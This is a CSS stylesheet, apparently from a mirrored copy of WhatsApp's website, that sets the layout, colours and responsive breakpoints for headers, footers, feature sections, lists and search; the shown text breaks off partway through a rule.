.rich-text .icon-small {
  max-width: 20px !important;
  max-height: 20px !important;
  vertical-align: middle;
  margin-left: 2px; }

.rich-text p:empty {
  display: none; }

.rich-text .currency {
  border-bottom: 1px dotted #999;
  cursor: pointer;
  color: #2f434d; }

.rich-text #currency-tip {
  position: absolute;
  top: 0;
  left: 0;
  width: 180px;
  padding: 15px 20px;
  font-size: 13px;
  line-height: 18px;
  border-radius: 4px;
  -webkit-box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.4);
  -moz-box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.4);
  box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.4);
  z-index: 55557 !important;
  background-color: #fff; }

.rich-text .actions {
  margin-top: 32px !important;
  margin-bottom: 32px !important; }

.rich-text a.button {
  text-decoration: none !important;
  padding: 0 1.632em 0 1.632em !important; }

@media (min-width: 768px) {
  .rich-text img {
    display: inline-block !important;
    padding: 0;
    vertical-align: middle;
    max-width: 276px; }
  .rich-text img.small {
    max-width: 254px !important; }
  .rich-text img.medium {
    max-width: 378px !important; }
  .rich-text img.large {
    max-width: 480px !important; }
  .rich-text img.full {
    max-width: 100% !important; }
  .rich-text img.center {
    display: block !important;
    margin: 0 auto; }
  .rich-text img.half {
    max-width: 354px;
    max-height: none !important;
    margin-left: 12px;
    float: left; }
  .rich-text img.third {
    max-width: 250px !important;
    margin-left: 12px;
    float: left; }
  .rich-text img.third:first-child,
  .rich-text img.half:first-child {
    margin-left: 0px; }
  .rich-text img.half:last-of-type,
  .rich-text img.third:last-of-type {
    float: none; }
  .rich-text img.half:last-of-type:after,
  .rich-text img.third:last-of-type:after {
    content: '.';
    display: block;
    height: 0;
    clear: both;
    visibility: hidden; } }

@media (max-width: 767px) {
  .rich-text img {
    max-width: 100%; } }

.header {
  z-index: 1000;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  box-sizing: border-box; }
  .header.is-expanded {
    height: 100%;
    overflow: auto; }
  .platform-bb .header {
    position: absolute; }

.page-header {
  background-color: #1ebea5;
  width: 100%;
  box-sizing: border-box;
  color: #fff;
  transition: background-color .5s ease; }
  .fixed .page-header {
    background-color: rgba(30, 190, 165, 0.96); }
  @media (min-width: 768px) and (max-width: 1095px) {
    .page-header {
      height: 74px;
      padding-top: 7px;
      padding-left: 18px;
      padding-right: 18px; } }
  @media (min-width: 1096px) {
    .page-header {
      padding-top: 17px;
      height: 91px; } }
  @media (max-width: 767px) {
    .page-header {
      padding-top: 13px;
      height: 61px; } }
  @media (max-width: 319px) {
    .page-header {
      padding-top: 9px;
      height: 48px; } }

@media (max-width: 767px) {
  .page-header__inner {
    padding-right: 7px; } }

.page-header a {
  color: #fff; }

.page-header__logo {
  float: left;
  display: block;
  background-repeat: no-repeat;
  background-image: url("https://www-cdn.whatsapp.net/img/v4/whatsapp-logo.svg?v=46fe27fc8"); }
  @media (min-width: 768px) {
    .page-header__logo {
      padding-top: 9px;
      padding-bottom: 11px;
      padding-left: 10px;
      padding-right: 10px;
      margin-left: -10px;
      background-position: 9px 9px; } }
  @media (min-width: 768px) and (max-width: 1095px) {
    .page-header__logo {
      width: 35px;
      height: 35px;
      background-size: auto 35px;
      overflow: hidden;
      padding-right: 0; } }
  @media (min-width: 1096px) {
    .page-header__logo {
      width: 138px;
      height: 39px;
      background-size: auto 39px; } }
  @media (max-width: 767px) {
    .page-header__logo {
      width: 35px;
      height: 35px;
      background-size: auto 35px;
      overflow: hidden;
      padding: 0; } }
  @media (max-width: 319px) {
    .page-header__logo {
      width: 28px;
      height: 28px;
      background-size: auto 28px;
      overflow: hidden;
      padding: 0; } }

.page-header__title {
  margin-top: 5px;
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
  margin-left: 20px;
  float: left;
  width: calc(100% - 100px); }
  .platform-bb .page-header__title {
    display: inline-block;
    max-width: 160px; }
  @media (min-width: 768px) {
    .page-header__title {
      display: none; } }
  @media (max-width: 319px) {
    .page-header__title {
      margin-left: 6px;
      font-size: 14px;
      line-height: normal;
      width: calc(100% - 72px); } }

.page-header__search,
.page-header__menu {
  float: right;
  cursor: pointer; }
  @media (min-width: 768px) {
    .page-header__search,
    .page-header__menu {
      display: none; } }
  @media (max-width: 319px) {
    .page-header__search,
    .page-header__menu {
      margin-top: -3px; } }

.page-header__search {
  margin-right: 10px; }

@media (min-width: 1096px) {
  .page-header__nav {
    padding-top: 19px;
    float: right; } }

@media (min-width: 768px) and (max-width: 1095px) {
  .page-header__nav {
    padding-top: 18px;
    float: none;
    width: 100%;
    padding-right: 9%;
    padding-left: 9%;
    box-sizing: border-box; } }

@media (max-width: 890px) {
  .page-header__nav {
    padding-right: 6%;
    padding-left: 8%; } }

@media (max-width: 767px) {
  .page-header__nav {
    display: none; } }

.page-header__language {
  padding-top: 19px;
  cursor: pointer;
  float: right; }
  @media (max-width: 767px) {
    .page-header__language {
      display: none; } }

@media (max-width: 767px) {
  .page-header--index {
    position: relative;
    height: 158px; }
    .page-header--index .page-header__logo {
      width: 77px;
      height: 77px;
      background-size: auto 77px;
      position: absolute;
      top: 44px;
      left: 50%;
      margin-left: -36px;
      pointer-events: none;
      cursor: default; }
    .page-header--index .page-header__title {
      display: none; }
    .page-header--index .page-header__logo svg {
      height: 77px;
      width: auto; } }

.page-subheader__container {
  padding-top: 54px;
  color: #27b8a2; }

.page-subheader--default {
  height: 143px;
  background-color: #e5efe4;
  background-image: url("../../../www-cdn.whatsapp.net/img/v4/bg-subheader-clouds9f349f34.html?v=46fe27fc8");
  background-repeat: no-repeat;
  background-position: 50% 0%;
  background-size: auto 143px; }
  @media (max-width: 767px) {
    .page-subheader--default {
      height: 61px; } }

.page-subheader--large, .page-subheader--security {
  height: 368px;
  background-image: url(../../../www-cdn.whatsapp.net/img/v4/bg-subheader-tile9f349f34.html?v=46fe27fc8);
  background-repeat: repeat-x; }

.page-subheader__inner {
  background-image: url(../../../www-cdn.whatsapp.net/img/v4/bg-subheader-clouds9f349f34.html?v=46fe27fc8);
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: auto 368px;
  height: 368px; }

.page-subheader--security .page-subheader__inner {
  background-image: url(../../../www-cdn.whatsapp.net/img/v4/bg-subheader-security9f349f34.html?v=46fe27fc8); }

@media (max-width: 767px) {
  .page-subheader--security {
    height: 200px; }
    .page-subheader--security .page-subheader__container {
      display: none; }
    .page-subheader--security .page-subheader__inner {
      height: 200px;
      background-size: auto 240px;
      background-position-y: -40px; } }

@media (max-width: 319px) {
  .page-subheader--security {
    height: 176px; }
    .page-subheader--security .page-subheader__inner {
      height: 176px;
      background-size: auto 200px;
      background-position-y: -30px; } }

.page-subheader__container {
  box-sizing: border-box; }

@media (min-width: 768px) and (max-width: 1095px) {
  .page-subheader--search.page-subheader,
  .page-subheader--search .page-subheader__inner {
    height: 228px; }
  .page-subheader--search .page-subheader__container {
    padding-left: 35px;
    padding-right: 35px;
    padding-top: 36px; }
  .page-subheader--search .page-subheader__title {
    margin-bottom: 24px;
    font-size: 30px; } }

.page-subheader--search .page-subheader__container {
  text-align: center; }
  @media (min-width: 768px) and (max-width: 1095px) {
    .page-subheader--search .page-subheader__container {
      width: 100%; } }
  @media (max-width: 767px) {
    .page-subheader--search .page-subheader__container {
      padding-top: 10px; } }

@media (max-width: 767px) {
  .page-subheader--search {
    display: none; }
    .page-subheader--search.page-subheader,
    .page-subheader--search .page-subheader__inner {
      height: 61px; }
    .page-subheader--search .page-subheader__inner {
      padding-right: 12px;
      padding-left: 12px;
      background-image: none; }
    .page-subheader--search .page-subheader__title {
      display: none; }
    .page-subheader--search .search__input {
      font-size: 17px; }
    .page--faq_search .page-subheader--search,
    .page--faq_platform .page-subheader--search,
    .page--faq_home .page-subheader--search {
      display: block !important; } }

.page-subheader__title {
  margin-bottom: 48px; }

.page-subheader__hint {
  text-align: center;
  margin-top: 30px;
  color: #b4b8b7; }
  .page-subheader__hint a {
    color: #b4b8b7;
    text-decoration: underline; }

.title-page-subheader-faq {
  margin-bottom: 30px;
  font-weight: 200;
  color: #27b8a2;
  font-size: 38px; }

.page-footer-container.page-footer--bottom {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%; }

.page-footer {
  width: 100%;
  color: rgba(255, 255, 255, 0.6);
  font-size: 14px;
  line-height: 16px; }
  @media (max-width: 319px) {
    .page-footer {
      font-size: 13px;
      line-height: 18px; } }

@media (min-width: 768px) and (max-width: 1095px) {
  .page-footer__inner {
    padding-right: 20px;
    padding-left: 20px; } }

@media (max-width: 767px) {
  .page-footer__inner {
    width: auto;
    padding-left: 24px;
    padding-right: 24px; } }

@media (max-width: 319px) {
  .page-footer__inner {
    padding-left: 14px;
    padding-right: 16px; } }

.page-footer.-primary {
  padding-top: 53px;
  padding-bottom: 40px;
  background-color: #273443; }
  @media (max-width: 767px) {
    .page-footer.-primary {
      padding-bottom: 20px; } }
  @media (max-width: 319px) {
    .page-footer.-primary {
      padding-top: 32px;
      padding-bottom: 32px; } }

.page-footer.-secondary {
  background-color: #232f3c;
  padding: 23px 0; }
  @media (max-width: 319px) {
    .page-footer.-secondary {
      padding: 16px 0; } }

.page-footer__link {
  color: #fff; }

.page-main {
  background-color: #f8f9fa; }

.page-main--alt {
  background-color: transparent; }

.page-main__inner {
  min-height: 600px;
  background-color: #fff; }

@media (min-width: 768px) and (max-width: 1095px) {
  .page-content--toolbar {
    width: 100%;
    padding-left: 18px;
    padding-right: 18px;
    box-sizing: border-box; } }

@media (max-width: 767px) {
  .page-content--toolbar {
    display: none; } }

.page-content--blog {
  padding-top: 44px; }

.page-title, .search-title {
  margin-bottom: 32px; }
  @media (max-width: 767px) {
    .page-title, .search-title {
      display: none; } }

.page-title--hassub {
  margin-bottom: 0; }

.page-title--mobile {
  display: block;
  padding-right: 48px;
  padding-left: 24px;
  text-align: center;
  font-size: 26px;
  line-height: 32px;
  letter-spacing: 1.4px;
  margin-bottom: 15px; }
  @media (min-width: 768px) {
    .page-title--mobile {
      display: none; } }

@media (max-width: 767px) {
  .page-title--responsive {
    display: block; } }

.page-title--blog {
  color: #1cb39b;
  display: inline-block;
  padding: 10px 18px;
  margin-bottom: 32px;
  background-color: rgba(30, 190, 165, 0.1);
  border-radius: 20px;
  margin-left: -5px; }
  @media (max-width: 767px) {
    .page-title--blog {
      display: none; } }

.sitenav {
  text-transform: uppercase;
  font-size: 13px;
  line-height: 20px;
  letter-spacing: 0.02em;
  font-weight: 500;
  list-style: none;
  white-space: nowrap; }
  @media (min-width: 768px) and (max-width: 1095px) {
    .sitenav {
      text-align: justify;
      height: 20px;
      white-space: normal; }
      .sitenav:after {
        content: ' ';
        width: 100%;
        display: inline-block;
        position: relative; } }

.sitenav-item {
  float: left;
  vertical-align: middle; }
  @media (min-width: 1096px) {
    .sitenav-item {
      margin-right: 60px; } }
  @media (min-width: 768px) and (max-width: 1095px) {
    .sitenav-item {
      display: inline-block;
      position: relative;
      float: none;
      vertical-align: top; } }

@media (min-width: 1096px) {
  html[lang="ga"] .sitenav-item,
  html[lang="es"] .sitenav-item,
  html[lang="ro"] .sitenav-item,
  html[lang="sk"] .sitenav-item {
    margin-right: 48px; } }

.menu {
  list-style-type: none; }

.menu--drawer .menu__item {
  font-weight: 500;
  line-height: 24px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2); }

.menu--drawer .menu__link {
  display: block;
  padding-top: 15px;
  padding-bottom: 15px; }
  @media (max-width: 319px) {
    .menu--drawer .menu__link {
      padding-top: 8px;
      padding-bottom: 8px; } }

.menu--drawer .menu__item--language {
  padding-top: 42px;
  border-bottom: none; }

.drawer {
  position: fixed;
  top: 0;
  width: 100%;
  height: 100%;
  overflow-x: hidden;
  overflow-y: auto;
  background-color: #29C1AA;
  right: -100%;
  transition: right .3s ease-in-out; }
  .drawer.is-visible {
    right: 0; }

.drawer__close {
  position: absolute;
  right: 9px;
  top: 12px;
  width: 37px;
  height: 37px;
  cursor: pointer; }

.drawer__inner {
  padding-top: 54px;
  padding-left: 66px;
  padding-right: 66px;
  padding-bottom: 90px; }
  @media (max-width: 319px) {
    .drawer__inner {
      padding-left: 48px;
      padding-right: 32px; } }

.drawer__icon {
  position: absolute;
  top: 12px;
  left: 12px;
  width: 40px;
  height: 40px; }

@media (max-width: 319px) {
  .drawer__icon,
  .drawer__icon svg {
    width: 28px;
    height: 28px; } }

.features {
  overflow: hidden; }
  @media (min-width: 1440px) {
    .features {
      width: 1440px; } }

.feature {
  text-align: center;
  position: relative;
  vertical-align: middle;
  padding-top: 58px;
  padding-bottom: 52px; }
  @media (min-width: 768px) {
    .feature {
      width: calc(49.9% - 10px);
      margin-bottom: 24px; } }
  .feature a {
    color: #39b3ed; }
  @media (max-width: 319px) {
    .feature {
      padding-top: 32px; } }

@media (max-width: 767px) {
  .feature__inner {
    padding-left: 8%;
    padding-right: 8%; } }

@media (min-width: 768px) and (max-width: 1095px) {
  .feature__inner {
    margin-right: 9%;
    margin-left: 9%; } }

@media (min-width: 1096px) {
  .feature__inner {
    margin-left: 12%;
    margin-right: 12%; } }

@media (max-width: 319px) {
  .feature__inner {
    padding-left: 20px;
    padding-right: 20px; } }

.feature__intro {
  text-transform: uppercase;
  font-size: 11px;
  line-height: 17px;
  font-weight: 500;
  letter-spacing: .15em;
  margin-bottom: 7px;
  color: rgba(0, 0, 0, 0.5); }
  @media (max-width: 319px) {
    .feature__intro {
      letter-spacing: .05em; } }

.feature__title {
  font-size: 24px;
  font-weight: 300;
  line-height: 29px;
  letter-spacing: .05em;
  margin-bottom: 25px; }
  @media (max-width: 319px) {
    .feature__title {
      font-size: 22px;
      line-height: 28px;
      margin-bottom: 18px; } }

.feature__text {
  font-size: 14px;
  line-height: 21px;
  margin-bottom: 50px; }
  @media (max-width: 319px) {
    .feature__text {
      line-height: 20px;
      margin-bottom: 24px; } }

.feature__hint {
  font-size: 12px;
  line-height: 18px;
  color: rgba(0, 0, 0, 0.3);
  margin: 0 auto;
  margin-top: 30px; }

.feature__img .hero-phone {
  margin: 0 auto; }

.feature__img--groups {
  position: relative; }

.img__title {
  text-transform: uppercase;
  position: absolute;
  font-size: 12px;
  letter-spacing: .6px;
  color: #a0b5b8;
  font-weight: 500;
  display: block;
  text-align: center;
  overflow: hidden;
  text-overflow: ellipsis; }

.img__title--friends {
  left: 122px;
  top: 127px;
  width: 140px; }

.img__title--family {
  left: -2px;
  top: 176px;
  width: 120px; }

.img__title--weekend {
  left: 92px;
  top: 284px;
  width: 160px; }

.feature--text {
  padding-bottom: 34px; }
  @media (min-width: 768px) {
    .feature--text {
      float: left;
      margin-right: 20px; } }

.feature--groups .feature__img {
  width: 250px;
  height: 293px;
  background-image: url("../../../www-cdn.whatsapp.net/img/v4/feature-19f349f34.html?v=46fe27fc8");
  background-size: 250px 295px;
  background-repeat: no-repeat;
  margin: 0 auto;
  margin-bottom: 42px; }
  @media (max-width: 319px) {
    .feature--groups .feature__img {
      transform: scale(0.8);
      transform-origin: top left; } }

@media (min-width: 768px) {
  .feature--groups {
    float: right; } }

@media (max-width: 319px) {
  .feature--groups {
    padding-bottom: 0; } }

.feature--web {
  padding-bottom: 0; }
  .feature--web .feature__img {
    height: 386px;
    width: 100%;
    background-image: url("../../../www-cdn.whatsapp.net/img/v4/feature-29f349f34.html?v=46fe27fc8");
    background-repeat: no-repeat;
    background-position-y: 50%;
    background-position-x: 20px;
    background-size: auto 386px; }
    @media (min-width: 400px) {
      .feature--web .feature__img {
        background-position-x: 50px; } }
    @media (min-width: 500px) {
      .feature--web .feature__img {
        background-position-x: 70px; } }
    @media (min-width: 570px) {
      .feature--web .feature__img {
        background-position-x: 100%; } }
    @media (min-width: 768px) and (max-width: 1095px) {
      .feature--web .feature__img {
        background-position-x: 30px; } }
    @media (min-width: 1096px) {
      .feature--web .feature__img {
        background-position-x: 100%; } }
    @media (max-width: 319px) {
      .feature--web .feature__img {
        height: 196px;
        background-size: auto 196px; } }
  @media (min-width: 768px) {
    .feature--web {
      float: right; } }

.feature--calls {
  vertical-align: top;
  padding-bottom: 330px; }
  .feature--calls .feature__text {
    margin-bottom: 30px; }
  .feature--calls .feature__img {
    background-image: url("../../../www-cdn.whatsapp.net/img/v4/feature-39f349f34.html?v=46fe27fc8");
    background-repeat: no-repeat;
    background-position: 50% 0%;
    width: 100%;
    position: absolute;
    bottom: 0;
    left: 0; }
    @media (max-width: 767px) {
      .feature--calls .feature__img {
        background-size: auto 300px;
        height: 300px; } }
    @media (min-width: 768px) {
      .feature--calls .feature__img {
        background-size: auto 319px;
        height: 320px; } }
    @media (max-width: 319px) {
      .feature--calls .feature__img {
        height: 200px;
        background-size: auto 200px; } }
  @media (min-width: 768px) {
    .feature--calls {
      float: left; } }
  @media (max-width: 319px) {
    .feature--calls {
      padding-bottom: 210px; } }

.feature--security {
  padding-top: 40px;
  padding-bottom: 70px; }
  .feature--security .feature__text {
    margin-bottom: 0; }
  .feature--security .feature__img {
    margin-bottom: 28px;
    width: 272px;
    height: 272px;
    margin-left: auto;
    margin-right: auto; }
    @media (max-width: 319px) {
      .feature--security .feature__img {
        width: 200px;
        height: 200px; } }
  .feature--security .feature__embed {
    width: 272px;
    height: 272px; }
    @media (max-width: 319px) {
      .feature--security .feature__embed {
        width: 200px;
        height: 200px; } }
  @media (min-width: 768px) {
    .feature--security {
      float: right; } }
  @media (max-width: 319px) {
    .feature--security {
      padding-top: 28px;
      padding-bottom: 40px; } }

.feature--media {
  padding-top: 0;
  padding-bottom: 70px; }
  .feature--media .feature__text {
    margin-bottom: 0; }
  .feature--media .feature__img {
    height: 271px;
    width: 100%;
    background-image: url("../../../www-cdn.whatsapp.net/img/v4/feature-49f349f34.html?v=46fe27fc8");
    background-repeat: no-repeat;
    background-position: 50% 0%;
    background-size: auto 271px;
    margin-bottom: 44px; }
    @media (max-width: 319px) {
      .feature--media .feature__img {
        height: 200px;
        background-size: auto 200px;
        margin-bottom: 24px; } }
  @media (min-width: 768px) {
    .feature--media {
      float: left;
      margin-right: 20px;
      min-height: 540px; } }
  @media (max-width: 319px) {
    .feature--media {
      padding-bottom: 40px; } }

.feature--voice {
  padding-top: 0;
  padding-bottom: 70px; }
  .feature--voice .feature__text {
    margin-bottom: 0; }
  .feature--voice .feature__img {
    height: 253px;
    width: 100%;
    background-image: url("../../../www-cdn.whatsapp.net/img/v4/feature-59f349f34.html?v=46fe27fc8");
    background-repeat: no-repeat;
    background-position: 50% 0%;
    background-size: contain;
    margin-bottom: 44px; }
    @media (max-width: 319px) {
      .feature--voice .feature__img {
        height: 170px;
        margin-bottom: 24px; } }
  @media (min-width: 768px) {
    .feature--voice {
      float: right;
      margin-bottom: 0;
      min-height: 520px; } }
  @media (max-width: 319px) {
    .feature--voice {
      padding-bottom: 40px; } }

.feature--docs {
  padding-bottom: 0; }
  .feature--docs .feature__img {
    height: 202px;
    width: 100%;
    background-image: url("../../../www-cdn.whatsapp.net/img/v4/feature-69f349f34.html?v=46fe27fc8");
    background-repeat: no-repeat;
    background-position: 50% 100%;
    background-size: contain; }
  @media (min-width: 768px) {
    .feature--docs {
      float: left;
      margin-right: 20px;
      min-height: 410px;
      margin-bottom: -30px; } }

.feature--default {
  background-color: #FAF7EB; }

.feature--dark {
  background-color: #D0E9EA; }

.feature--dimmed, .block--sharepreview {
  background-color: #EDF8F5; }

.feature--light {
  background-color: #F4F9FC; }

.platform {
  text-align: center; }

.platform__img {
  height: 199px;
  width: 100%;
  display: inline-block;
  margin-bottom: 20px;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: 50% 50%; }
  .platform--iphone .platform__img {
    background-image: url("../../../www-cdn.whatsapp.net/img/v4/phone-iphone9f349f34.html?v=46fe27fc8");
    width: 95px; }
  .platform--android .platform__img {
    background-image: url("../../../www-cdn.whatsapp.net/img/v4/phone-android9f349f34.html?v=46fe27fc8");
    width: 108px; }
  .platform--wp .platform__img {
    background-image: url("../../../www-cdn.whatsapp.net/img/v4/phone-wp9f349f34.html?v=46fe27fc8");
    width: 99px; }

.platform__button {
  color: rgba(29, 33, 41, 0.65) !important;
  display: inline-block;
  background-color: #FFF;
  line-height: 29px;
  padding-left: 17px;
  padding-right: 17px;
  border-radius: 20px;
  white-space: nowrap; }

@media (max-width: 319px) {
  .platform {
    display: block;
    width: 100%;
    float: none;
    margin-bottom: 32px; }
  .platform__img {
    margin-bottom: 12px; } }

@media (min-width: 768px) {
  .block__title {
    margin-bottom: 26px; } }

@media (max-width: 767px) {
  .block__title {
    margin-bottom: 21px;
    line-height: normal; } }

@media (max-width: 319px) {
  .block__title {
    font-size: 22px;
    margin-bottom: 12px; } }

.block__title h1, .block__title h2, .block__title h3, .block__title h4 {
  font: inherit;
  color: inherit; }

.block__title-link {
  color: #1cb39b; }

.block__body a {
  color: #39b3ed; }

.block__body a:hover {
  text-decoration: underline; }

.block__more {
  color: #b0b0b0 !important; }

.block__img {
  margin-bottom: 19px; }

@media (max-width: 767px) {
  .block--linklist {
    float: none;
    width: 100%; } }

@media (min-width: 768px) {
  .block--linklist .block__title {
    font-weight: 300; } }

@media (max-width: 767px) {
  .block--linklist .block__title {
    font-size: 18px;
    line-height: 22px;
    font-weight: 500;
    margin-bottom: 20px; } }

.block--linklist .block__body {
  font-size: 14px; }
  @media (min-width: 768px) {
    .block--linklist .block__body {
      padding-right: 24px; } }

@media (max-width: 319px) {
  .block--linklist {
    margin-bottom: 32px; }
    .block--linklist .block__title {
      margin-bottom: 12px; } }

.block--footer .block__title {
  color: rgba(255, 255, 255, 0.6);
  margin-bottom: 22px; }
  @media (max-width: 319px) {
    .block--footer .block__title {
      margin-bottom: 12px;
      letter-spacing: 0; } }

@media (max-width: 767px) {
  .block--icon {
    text-align: center;
    margin-bottom: 54px; } }

.block--icon .block__img {
  width: 128px;
  height: 128px;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  background-size: cover; }
  @media (min-width: 768px) {
    .block--icon .block__img {
      margin-left: -12px; } }
  @media (max-width: 767px) {
    .block--icon .block__img {
      width: 118px;
      height: 118px;
      display: inline-block;
      margin-bottom: 24px; } }

.block--icon .block__title {
  margin-bottom: 9px; }
  @media (max-width: 767px) {
    .block--icon .block__title {
      font-size: 21px;
      font-weight: 300;
      line-height: 32px;
      letter-spacing: .05em;
      color: #1D2129;
      margin-bottom: 19px; } }

.block--icon .block__body {
  color: #5b5f62; }
  @media (max-width: 767px) {
    .block--icon .block__body {
      font-size: 15px;
      line-height: 22px;
      padding-left: 10px;
      padding-right: 10px; } }
  @media (max-width: 319px) {
    .block--icon .block__body {
      padding: 0;
      font-size: 14px;
      line-height: 20px; } }

.block--icon a {
  color: #39b3ed; }

.block--icon a:hover {
  text-decoration: underline; }

@media (max-width: 767px) {
  .block--default .block__title {
    font-size: 18px;
    line-height: 27px;
    font-weight: 500;
    margin-bottom: 18px; } }

.block--default .block__body {
  color: #5b5f62; }
  @media (max-width: 767px) {
    .block--default .block__body {
      font-size: 15px;
      line-height: 22px; } }
  @media (max-width: 319px) {
    .block--default .block__body {
      font-size: 14px;
      line-height: 20px; } }

.block--plain {
  margin-bottom: 45px; }
  .block--plain:last-child {
    margin-bottom: 0; }
  @media (min-width: 768px) {
    .block--plain .block__title {
      font-size: 22px;
      line-height: 26px;
      color: #32373b;
      font-weight: 400; } }
  @media (max-width: 767px) {
    .block--plain .block__title {
      font-size: 24px;
      font-weight: 300;
      margin-bottom: 16px; } }
  @media (min-width: 768px) {
    .block--plain .block__body {
      font-size: 16px;
      line-height: 26px; } }
  @media (max-width: 767px) {
    .block--plain .block__body {
      font-size: 15px;
      line-height: 22px; } }

.block--blurb {
  margin-bottom: 56px; }
  @media (min-width: 768px) {
    .block--blurb .block__title {
      margin-bottom: 29px; } }
  @media (max-width: 767px) {
    .block--blurb .block__title {
      font-size: 24px;
      line-height: 29px;
      margin-bottom: 15px; } }
  .block--blurb .block__body {
    color: #5b5f62; }
    @media (max-width: 767px) {
      .block--blurb .block__body {
        font-size: 15px;
        line-height: 22px; } }
    @media (max-width: 319px) {
      .block--blurb .block__body {
        font-size: 14px;
        line-height: 20px; } }

@media (min-width: 768px) {
  .block--post {
    margin-bottom: 74px; } }

@media (max-width: 767px) {
  .block--post {
    margin-bottom: 56px; } }

.block--post:last-of-type {
  margin-bottom: 0; }

@media (min-width: 768px) {
  .block--post .block__title {
    margin-bottom: 29px; } }

@media (max-width: 767px) {
  .block--post .block__title {
    font-size: 24px;
    line-height: 29px;
    margin-bottom: 15px; } }

.block--post .block__title a {
  color: #1cb39b; }

.block--post .block__body {
  color: #5b5f62; }
  @media (max-width: 767px) {
    .block--post .block__body {
      font-size: 15px;
      line-height: 22px; } }

.block--text {
  margin-bottom: 56px; }
  .block--text:last-child {
    margin-bottom: 0; }
  .block--text a {
    color: #39b3ed; }
  .block--text .block__body {
    color: #5b5f62; }
  .block--text .block__title {
    font-weight: normal; }

.page--404 .block__action {
  margin-top: 34px; }

.block--share {
  margin-bottom: 26px;
  width: 100%; }
  .block--share .block__title {
    font-size: 26px;
    line-height: 40px;
    font-weight: 300;
    color: #32373b;
    margin-bottom: 0; }
    @media (max-width: 767px) {
      .block--share .block__title {
        font-size: 22px;
        line-height: normal; } }
  .block--share .row__item {
    vertical-align: bottom; }
  .block--share .row__item--main {
    padding-right: 14px; }

.block--sharepreview {
  padding: 26px 32px;
  border-radius: 5px;
  word-break: break-word; }
  @media (max-width: 767px) {
    .block--sharepreview {
      padding: 14px 20px; } }
  .block--sharepreview .block__title {
    margin-bottom: 0; }

.block--confirm {
  text-align: center; }
  @media (min-width: 768px) {
    .block--confirm {
      width: 80%;
      margin-left: auto;
      margin-right: auto; } }
  .block--confirm .block__title {
    font-size: 26px;
    line-height: 40px;
    font-weight: 300;
    color: #32373b; }
    @media (max-width: 767px) {
      .block--confirm .block__title {
        font-size: 22px;
        line-height: 30px; } }
  .block--confirm .block__controls {
    margin-bottom: 26px; }
  .block--confirm .block__body {
    font-size: 16px;
    line-height: 26px; }
  .block--confirm .well--error {
    color: #e94d40;
    font-size: 18px;
    font-weight: 500; }
    @media (max-width: 767px) {
      .block--confirm .well--error {
        font-size: 16px; } }

.block--invite {
  text-align: center;
  margin-bottom: 45px; }
  .block--invite .block__img {
    width: 128px;
    height: 128px;
    border-radius: 50%; }
  .block--invite .block__title {
    margin-bottom: 9px;
    word-break: break-all; }
  .block--invite .block__subtitle {
    color: #5b5f62;
    margin-bottom: 24px;
    line-height: normal;
    font-weight: normal;
    font-size: 16px; }

.block--hint {
  text-align: center;
  margin-top: 45px;
  color: #5b5f62;
  font: 16px;
  line-height: 26px; }
  .block--hint a {
    color: #39b3ed; }
  .block--hint ul {
    display: inline-block;
    text-align: left; }
  .block--hint .left-align {
    display: inline-block;
    text-align: left; }

.block--send {
  text-align: center;
  margin-bottom: 45px; }
  .block--send .block__title {
    margin-bottom: 24px; }
    @media (max-width: 767px) {
      .block--send .block__title {
        font-size: 18px;
        line-height: 23px; } }

.list {
  list-style-type: none;
  line-height: normal; }

.list__item {
  margin-bottom: 6px; }
  @media (max-width: 319px) {
    .list__item {
      margin-bottom: 3px; } }

@media (min-width: 768px) {
  .list--large {
    font-size: 18px;
    line-height: 30px; } }

@media (max-width: 767px) {
  .list--large {
    font-size: 15px;
    line-height: 21px; } }

@media (max-width: 767px) {
  .list--large .list__item {
    margin-bottom: 0;
    border-bottom: 1px solid #dfdfdf; }
    .list--large .list__item:last-child {
      border-bottom: none; } }

@media (min-width: 768px) {
  .list--large .list__link {
    color: #1cb39b; } }

@media (max-width: 767px) {
  .list--large .list__link {
    color: #1D2129;
    display: block;
    padding-top: 12px;
    padding-bottom: 13px;
    padding-left: 2px;
    padding-right: 24px; } }

@media (min-width: 768px) {
  .list--small .list__item {
    margin-bottom: 12px; }
  .list--small .list__link {
    color: #5b5f62; } }

@media (max-width: 767px) {
  .list--small .list__item {
    margin-bottom: 0;
    border-bottom: 1px solid #dfdfdf; }
    .list--small .list__item:last-child {
      border-bottom: none; }
  .list--small .list__link {
    color: #1D2129;
    display: block;
    padding-top: 12px;
    padding-bottom: 13px;
    padding-left: 2px;
    padding-right: 2px; } }

.list__item--last,
.list__item:last-child {
  margin-bottom: 0 !important; }

@media (max-width: 767px) {
  .list--footer {
    margin-bottom: 32px; } }

@media (max-width: 319px) {
  .list--footer {
    margin-bottom: 0; } }

.list--footer .list__link {
  color: #fff; }
  @media (max-width: 767px) {
    .list--footer .list__link {
      display: block;
      padding-top: 8px;
      padding-bottom: 8px; } }
  @media (max-width: 319px) {
    .list--footer .list__link {
      padding-top: 3px;
      padding-bottom: 3px; } }

.list__empty {
  height: 1em;
  display: inline-block; }

.toolbar {
  border-bottom: 1px solid #e7e7e7;
  padding-top: 21px;
  padding-bottom: 22px; }

.breadcrumbs {
  font-size: 15px;
  line-height: 20px; }

.breadcrumbs--toolbar {
  line-height: 33px;
  height: 33px; }

.breadcrumbs__item {
  float: left; }
  .breadcrumbs__item.active {
    color: #b4b8b7; }

.breadcrumbs__item:after {
  content: '→';
  color: #b4b8b7;
  font-size: 20px;
  line-height: inherit;
  margin-left: 10px;
  margin-right: 10px;
  float: right; }

.breadcrumbs__item:last-of-type:after {
  content: '';
  display: none; }

.breadcrumbs__link {
  color: #5b5f62; }

.search__input {
  appearance: none;
  -webkit-appearance: none;
  outline: none;
  border: 1px solid transparent; }
  .search__input::-webkit-input-placeholder {
    color: #ccc; }
  .search__input::-moz-placeholder {
    color: #ccc; }
  .search__input:-moz-placeholder {
    color: #ccc; }
  .search__input::-ms-input-placeholder {
    color: #ccc; }

.search--subheader .search__input {
  box-sizing: border-box;
  width: 100%;
  max-width: 788px;
  margin-left: auto;
  margin-right: auto;
